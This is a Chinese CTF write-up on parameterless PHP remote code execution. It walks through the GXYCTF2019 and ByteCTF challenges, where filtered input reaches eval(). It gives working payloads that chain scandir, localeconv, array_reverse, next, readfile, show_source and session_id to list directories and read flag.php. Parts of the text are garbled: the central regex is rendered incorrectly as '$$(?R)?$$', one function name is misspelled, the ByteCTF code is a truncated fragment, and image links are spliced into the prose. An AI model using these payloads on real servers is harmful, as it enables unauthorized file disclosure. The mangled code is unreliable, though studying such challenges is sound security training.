# 浅谈无参数RCE

## 0x00 前言

if(';' === preg_replace('/[^\W]+$$(?R)?$$/', '', $_GET['code'])) { eval($_GET['code']);}
preg_replace('/[a-z]+$$(?R)?$$/', NULL, $code) pre_match('/et|na|nt|strlen|info|path||rand|dec|bin|hex|oct|pi|exp|log/i',$code))


preg_replace 的主要功能就是限制我们传输进来的必须是纯小写字母的函数，而且不能携带参数。

preg_match的主要功能就是过滤函数，把一些常用不带参数的函数关键部分都给过滤了，需要去构造别的方法去执行命令。


print_r(scandir('a()'));可以使用
print_r(scandir('123'));不可以使用


?exp=print_r(array_reverse(scandir(current(localeconv()))));


## 0x01 从代码开始分析

[GXYCTF2019]禁止套娃

<?php
include "flag.php";
echo "flag在哪里呢？<br>";
if(isset($_GET['exp'])){ if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i',$_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+$$(?R)?$$/', NULL, $_GET['exp'])) { if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i',$_GET['exp'])) {
// echo $_GET['exp']; @eval($_GET['exp']);
}
else{
die("还差一点哦！");
}
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
// highlight_file(__FILE__);
?>


1：需要以GET形式传入一个名为exp的参数。如果满足条件会执行这个exp参数的内容。
2：preg_match过滤了我们伪协议的可能
3：preg_replace 的主要功能就是限制我们传输进来的必须时纯小写字母的函数，而且不能携带参数。只能匹配通过无参数的函数。
4：最后一个preg_match正则匹配掉了et/na/info等关键字，很多函数都用不了
5：eval($_GET['exp']); 典型的无参数RCE  既然getshell基本不可能，那么考虑读源码看源码，flag应该就在flag.php我们想办法读取 首先需要得到当前目录下的文件scandir()函数可以扫描当前目录下的文件，例如： <?php print_r(scandir('.')); ?>  那么问题就是如何构造scandir('.') 这里再看函数 localeconv() 函数： 返回一包含本地数字及货币格式信息的数组。而数组第一项就是.current() 返回数组中的当前单元, 默认取第一个值。 这里还有一个知识点： current(localeconv())永远都是个点那么我们第一步就解决了： print_r(scandir(current(localeconv()))); print_r(scandir(pos(localeconv())));  pos() 是current() 的别名。现在的问题就是怎么读取倒数第二个数组呢？ 看手册：很明显，我们不能直接得到倒数第二组中的内容： #### 三种方法： 1.array_reverse() 以相反的元素顺序返回数组 ?exp=print_r(array_reverse(scandir(current(localeconv()))));  2.array_rand(array_flip()) array_flip()交换数组的键和值 ?exp=print_r(array_flip(scandir(current(localeconv()))));  array_rand()从数组中随机取出一个或多个单元，不断刷新访问就会不断随机返回，本题目中scandir()返回的数组只有5个元素，刷新几次就能刷出来flag.php ?exp=print_r(array_rand(array_flip(scandir(current(localeconv())))));  3.session_id(session_start()) 本题目虽然ban了hex关键字，导致hex2bin()被禁用，但是我们可以并不依赖于十六进制转ASCII的方式，因为flag.php这些字符是PHPSESSID本身就支持的。 使用session之前需要通过session_start()告诉PHP使用session，php默认是不主动使用session的。 session_id()可以获取到当前的session id。 因此我们手动设置名为PHPSESSID的cookie，并设置值为flag.php那么我们最后一个问题：如何读flag.php的源码 因为et被ban了，所以不能使用file_get_contents()，但是可以可以使用readfile()或highlight_file()以及其别名函数show_source() view-source:http://x.x.x.x:x/?exp=print_r(readfile(next(array_reverse(scandir(pos(localeconv()))))));  ?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));  ?exp=show_source(session_id(session_start()));  ### 我们再来看一个题目： ByteCTF Boringcode 来看代码： $code = file_get_contents($url); if (';' === preg_replace('/[a-z]+$$(?R)?$$/', NULL,$code)) {
if (preg_match('/et|na|nt|strlen|info|path|rand|dec|bin|hex|oct|pi|exp|log/i', $code)) { echo 'bye~'; } else { eval($code);
}
}
} else {
echo "error: host not allowed";
}
} else {
echo "error: invalid url";
}
}else{
highlight_file(__FILE__);
}


preg_match中




1：localeconv()函数

localeconv() 函数：

current(localeconv())永远都是个点2：pos()函数

3： scandir()函数4： next()函数

5：chdir()函数next() 函数返回点点（..），chdir()函数执行 chdir(..) 也就把目录切换到了上一级
6：time()函数chdir() 函数返回的是 bool 类型的 true ，所以对不需要传入参数的time()函数来说，本来就没有影响，可以正常执行
